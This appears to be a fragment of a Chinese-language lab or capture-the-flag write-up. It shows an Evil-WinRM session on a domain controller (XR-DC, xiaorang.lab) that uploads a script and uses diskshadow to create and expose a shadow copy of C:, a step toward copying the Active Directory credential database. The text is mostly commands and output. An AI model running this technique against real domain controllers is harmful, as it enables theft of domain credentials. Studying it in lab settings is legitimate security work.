 Info: Upload successful!
*Evil-WinRM* PS C:\temp> diskshadow /s raj.dsh
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: XR-DC，2023/10/7 0:50:55
-> set context persistent nowriters
-> add volume c: alias raj
-> create
已将卷影 ID {f0d539e7-adbe-431c-897b-690f05ecfc23} 的别名 raj 设置为环境变量。
已将卷影集 ID {5f3f7cc4-a6bd-4ba9-9bf2-61e10c377c5e} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {5f3f7cc4-a6bd-4ba9-9bf2-61e10c377c5e} 的所有卷影副本
* 卷影副本 ID = {f0d539e7-adbe-431c-897b-690f05ecfc23} %raj%
- 卷影副本集: {5f3f7cc4-a6bd-4ba9-9bf2-61e10c377c5e} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{4790f32e-0000-0000-0000-100000000000}\ [C:\]
- 创建时间: 2023/10/7 0:50:56
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- 原始计算机: XR-DC.xiaorang.lab
- 服务计算机: XR-DC.xiaorang.lab
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %raj% z:
-> %raj% = {f0d539e7-adbe-431c-897b-690f05ecfc23}
已成功将卷影副本暴露为 z:\。
->